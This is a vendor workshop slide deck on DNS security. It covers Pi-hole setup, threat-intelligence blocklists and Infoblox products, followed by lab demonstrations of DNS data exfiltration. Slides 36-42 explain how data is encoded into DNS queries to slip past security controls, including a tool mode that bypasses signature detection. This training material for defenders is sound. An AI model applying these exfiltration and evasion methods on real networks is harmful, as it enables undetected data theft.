Slide 1
Infoblox DNS Security
Data Exfiltration Workshop
Arthur “Damon” Mills, Senior Channel Solutions Architect - Public Sector
amills@infoblox.com | 508.858.9122

Slide 2
Prerequisites
Basic understanding of TCP/IP, DNS, and DHCP
Basic understanding Debian Linux and the Linux Command Line (CLI)
Local Install
  USB Keyboard
  USB Mouse
  Monitor with HDMI Input
  Network Cable
Remote Install
  SSH Client (Putty, SecureCRT, etc.)

Slide 3
Objectives
By the end of this course, you will be able to:
Install and deploy the Pi-hole DNS Sinkhole Ad Blocker
Understand and explain Response Policy Zones (RPZ) and Indicator of Compromise (IoC) block lists
Demonstrate basic DNS Security, Threat Intelligence, and how Infoblox DDI solutions provide integrated security and enhanced network visibility
Understand and Demonstrate DNS Data Exfiltration Attacks

Slide 4
Agenda (Part 1 of 2)
Introductions
Infoblox DNS Overview
Lab 1
  Assembling the Raspberry Pi 4 (Pre-work)
Lab 2
  Installation and Configuration of Raspberry Pi OS (Pre-work)
Lab 3
  Installation and Configuration of Pi-hole Software
Lab 4
  DNS Security Essentials

Slide 5
Agenda (Part 2 of 2)
Lab 5
  Infoblox Data Exfiltration (DEX) Portal
Lab 6
  Data Exfiltration with Public External DNS Resolvers
Lab 7
  Advanced Data Exfiltration
Lab 8
  Infoblox Cloud Services Portal (CSP) Integration
Conclusion

Slide 6
Introductions
Before we get started let’s get to know each other…
What is your name?
Where do you work?
What is your primary role in your organization?
Do you have any experience with the Raspberry Pi?
What kind of experience do you have with DNS Security?
What is the most important thing you want to learn from this workshop?

Slide 7

Courseware Materials Overview
IB DNS Security DEX Workshop Student Guide
DNS Security for Dummies Special Edition
Raspberry Pi 4 Kit
Infoblox Student Notebook

Slide 8

Lab Architecture
Infoblox DNS Security - Data Exfiltration Workshop Network Diagram

Slide 9
Lab 1:
Assembling the Raspberry Pi

Slide 10

Raspberry PI Overview
Raspberry PI is a series of small single-board computers developed by the Raspberry PI Foundation, a UK-based charity
Raspberry Pi project originally focused on promoting teaching basic computer science in schools and in developing countries
Raspberry PI 4 Specifications
  Broadcom BCM2711 ARM v8 1.5GHz 64-bit Quad-core CPU
  2/4/8 GB LPDDR4-3200 SDRAM
  2.4 GHz and 5.0 GHz IEEE 802.11ac wireless, Bluetooth 5.0, BLE
  Gigabit Ethernet
  2 USB 3.0 ports; 2 USB 2.0 ports
  2 × micro-HDMI ports (up to 4kp60 supported)

Slide 11

Raspberry Pi Kit Overview
Raspberry PI Kit Includes
  Raspberry PI 4B 4GB LPDDR4-3200 SDRAM
  32GB Class 10 MicroSD Card
  Mini Silent Fan with Screws
  Copper Heat Sinks
  Micro HDMI to HDMI Cables
  5V / 3A Power Supply with Switch
  Black Case
  USB Card Reader Dongle
  Screwdriver

Slide 12
Lab 2:
Installing Raspberry Pi OS

Slide 13

Raspberry Pi Overview
Small single-board computer (SBC) developed in the UK by Raspberry PI foundation with Broadcom
Designed to promote teaching computer science and STEM in schools and developing countries
As of May 2021, more than 40 million boards have been purchased
Latest PI is the Raspberry PI 4

Slide 14

Raspberry Pi Imager Utility
Official Raspberry Pi utility for simple imaging of a microSD card with Raspbian OS
Utilizes included USB Card Reader Dongle and microSD card in Raspberry Pi kit
Validate that both the OS and SC card are selected prior to clicking “write” on the utility
https://www.raspberrypi.org/software/

Slide 15

Pi OS Setup and Configuration
Install microSD card into the slot on the Raspberry Pi
On Boot set the country, language, and time zone on the Raspberry Pi
Configure Static IP address in Network Settings
  Pi Hole requires hard wired static IP address

Slide 16

Change Default Raspberry Root Password (optional)
Use a terminal window to change the default superuser name and password
Type “sudo passwd pi” to change the default password
Once confirmed the password will be applied immediately
The root password is left blank by default, but can be changed using the same method

Slide 17
Lab 3:
Installation - Configuration of Pi-hole Software

Slide 18

Installation of Pi Hole Software
Download and Install the Pi Hole software for the Raspberry Pi
  https://pi-hole.net/
Install can be completed one of two ways
  Run the one step automated installation process
  Manually download and install the Pi Hole software separately

Slide 19
Configuration of Pi Hole Software
Follow the “Pi-hole configuration wizard” menu and prompts to complete the initial installation and configuration
Important! Notate the password on the final screen and write it down, it cannot be recovered and will need a full reinstall.
Configure Pi Hole using Web UI login using the IP Address of the Pi

Slide 20
Configuration of Pi Hole Software (part 2)
Configure DNS to redirect to the Pi Hole software
  Configure home router to route through Pi Hole
  Configure DNS on the local device
Log into the Pi-hole at http://pi.hole/admin to verify DNS is being redirected correctly through the Pi Hole

Slide 21

Adding Pi-hole Blocklist Collections (IoCs)
AdAway Default Blocklist
Malicious Site List
Digital Side Threat-Intel Block List
Phishing Army Block List
OISD Full Hosts List

Slide 22
Lab 4:
DNS Security Essentials

Slide 23



Work Locations Have Become Dynamic
Fully working remote
Partially back in the office (hours or day limited)
Fully back in the office
3rd party locations

Slide 24







What do these have in common?

Slide 25



Meanwhile the Bad Guys Have Been Hard at Work
Source: https://www.cloudwards.net/ransomware-statistics/
Source: https://statescoop.com/ransomware-map/
Notes:
Palo Alto just announced the largest ransomware demand was $30M - https://www.sdxcentral.com/articles/news/palo-alto-networks-unit-42-highest-ransomware-demand-hit-30m-in-2020/2021/03/

Slide 26



There Is No Honor Among Thieves…
Sources: https://thejournal.com/articles/2020/12/11/k12-has-become-the-most-targeted-segment-for-ransomware.aspx
https://threatpost.com/post-cyberattack-universal-health-services-faces-67m-in-losses/164424/
https://www.darkreading.com/attacks-breaches/universities-face-double-threat-of-ransomware-data-breaches/d/d-id/1340242
https://www.comparitech.com/blog/information-security/government-ransomware-attacks/
Notes:
In 2020, 79 individual ransomware attacks were carried out against US government organizations, potentially impacting 71 million people and costing an estimated $18.88 billion in downtime and recovery costs.

Slide 27

But There Is Hope!
“The use of secure DNS would help in reducing the ability for 92 percent of ‘malware attacks … from a command and control perspective, deploying malware on a given network’”. – Anne Neuberger*, head of NSA’s Cybersecurity Directorate, June 2020
*Now Deputy National Security Advisor for Cyber and Emerging Technology in the Biden Administration

Slide 28

DNS – the Superfood of Security
You can mitigate up to 92% of threats by managing and securing DNS
  Control where your users go – no matter where they are physically located
  Know historically where users and devices have been
  Limit where users go on corporate or agency devices
DNS is a constant across (almost) all users and applications
DNS plays an integral part across your entire Security ecosystem
Securing your DNS will shorten triage and reduce SecOps efforts

Slide 29

So the Question Is…
How are you securing your DNS??

Slide 30



Infoblox as a Foundation for the New Network
Control
Ubiquitous visibility (data center, campus and branch, edge and cloud)
Single pane of glass for enterprise wide IPAM & DNS record management
Network Discovery and Intelligence
Automation
Automation of IPAM and DNS workflows to enable virtualization and micro-services
Ecosystem enrichment
DevOps/NetOps/SecOps integration and orchestration
Security
First Layer of Defense in Security Stack
Network context for speeding up Remediation and IR
Foundational layer in SASE (network identity and context)

Slide 31








DNS in the Cyber Kill Chain
Weaponization
Exploitation
Command & Control (C2)
Coupling exploit with backdoor into deliverable payload
Exploiting a vulnerability to execute code on victim’s system
Command channel for remote manipulation of victim
2
4
6
1
3
5
7
Reconnaissance
Delivery
Installation
Actions on Objectives
Harvesting email addresses, conference information, etc.
Delivering weaponized bundle to the victim via email, web, USB, etc.
Installing malware on the asset
With “Hands on Keyboard” access, intruders accomplish their original goal
Notes:
Damon

Slide 32





















BloxOne
Threat Defense
Roaming clients/
Remote offices with Agent
Ecosystem
BloxOne™
Threat Defense
CLOUD
SOAR
Foundational Hybrid Security
Infoblox and partner threat feeds
Home
Vulnerability MGT
Threat Intel /
Security events
Threat data feeds for use in ecosystem
Detect and block modern malware, C&C
Close gaps in protection (Data exfil, DGAs)
Consolidate and distribute threat intelligence to entire ecosystem
Improve SOC efficiency through automation and ecosystem integrations
Query Logging and Analysis
Resiliency and redundancy
ITSM
Perimeter security,
F/W, IDS/IPS etc.
BloxOne™
Threat Defense
ON-PREMISES
SIEM
Network and security events with context
SWG
Threat Intelligence
Device discovery
Endpoint
ATD
Network infrastructure (Switches, Routers, Firewalls etc.)
Internal Clients
NAC
Notes:
Let’s take a deeper look at the hybrid architecture. The solution provides the same level of protection on-premises and in the cloud, while offering resiliency and redundancy. It tightly integrates with the rest of the security ecosystem to automate remediation, provide valuable network context (DHCP fingerprint, IPAM metadata) and distribute threat intelligence to other policy enforcement points.
The hybrid solution takes advantage of the scale and flexibility of the cloud, while tightly integrating with on-premises infrastructure for a “best of both worlds” scenario.

Slide 33
Infoblox BloxOne Threat Defense Advanced
Endpoint Protection: lightweight agent that redirects DNS traffic from remote devices to the BloxOne Threat Defense Cloud
DNS Forwarding Proxy: redirects DNS traffic from remote devices when installing an endpoint agent is not desirable or possible (internal networks or IoT devices)
TIDE and Dossier: highly accurate machine-readable threat intelligence data, and threat investigation tool providing immediate contextual information
Threat Insight: detects and blocks data exfiltration attempts via DNS, effectively stopping data theft
DNS Firewall: uses and provides threat intelligence feeds with IoC data, providing organizations with the ability to protect users anywhere
Data Connector: collects RPZ hits, DHCP leasing information, and IPAM user info data from Infoblox appliances

Slide 34
Lab 5:
Infoblox Data Exfiltration (DEX) Portal

Slide 35


Infoblox Data Exfiltration Tool
“Our analysis highlighted that using secure DNS would reduce the ability for 92% of malware attacks … from a command-and-control perspective, deploying malware on a given network”
- Anne Neuberger, NSA Cybersecurity Directorate
https://dex.infoblox.com

Slide 36










Data Exfiltration via DNS
2
Step 1 – Reconnaissance
  Current security solutions block commonly used ports against known threats
Step 2 – Delivery
  DNS is a blind spot, allowing hackers and malware to utilize this as a corridor for exfiltration
Step 3 – Exploitation
  DNS vulnerabilities allow attackers to infiltrate the network and access sensitive data
Step 4 – Command and Control
  Data is encoded and divided up to give the appearance of valid DNS traffic
Step 5 – Actions on Objectives
  Data is exfiltrated via DNS to external site undetected by traditional security measures
1
3
www.badguy.com
Ports
80, 443
20, 22, 23
53
1
2
4
3
5
Notes:
Damon

Slide 37


Infoblox DEX Methods
Web-based DNS data exfiltration using the Hexify tool
Script-based DNS data exfiltration using the DNS Script Decoder
Validation of data exfiltrating using the “Transferred Files / Messages” dialog

Slide 38

Hexify DNS Data Exfiltration Tool
Choose files that are a maximum of 100-250k to ensure timeliness
  Larger files will transfer but will take 10’s of minutes
Use “Legacy” mode for quick transfers; “New” mode will bypass signature detection but will take exponentially longer to exfiltrate
“Transferred Files/Messages” displays results of exfiltrated data

Slide 39
Warning:
While exfiltration used in the DNS Security workshop is for educational and demonstration purposes, the process itself is real, and transmitting legitimate sensitive data, even to a sink hole, can potentially violate any security compliance mandates your company or agency may have.

Slide 40
Lab 6:
DEX with Public External DNS Resolvers

Slide 41

Configure Pi-hole to Google DNS
Set in Pi-hole administrative interface in web browser
“Settings” in sidebar and set in “DNS” section
Defaults to standard open Google DNS servers
8.8.8.8, 8.8.4.4

Slide 42

Running Hexify Against Google DNS
Web based data exfiltration utilizing DNS
